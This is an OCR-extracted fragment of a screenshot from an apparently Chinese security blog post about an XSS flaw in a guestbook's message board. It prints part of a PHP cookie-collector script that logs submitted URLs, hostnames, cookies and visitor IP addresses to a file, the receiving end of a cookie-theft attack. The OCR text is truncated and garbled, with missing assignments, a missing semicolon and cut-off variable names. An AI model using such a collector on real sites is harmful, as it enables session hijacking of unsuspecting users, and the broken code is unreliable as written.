
$url = $_POST['url'];
$hostname = $_POST['hostname']
if ($cookie <> ""){
$tmp = fopen($filename,"a+");
fwrite($tmp,"地址:".$url."\n主
机:".$hostname."\nCookie:".$co
RVER['REMOTE_ADDR']."\n".$time
fclose($tmp);
}
?>
来源:′失眠ヤ夜 's blog
漏洞主要出现在“雁过留声（留言板）”、“信
里，这里以留言板为例
下面我们来测试一下漏洞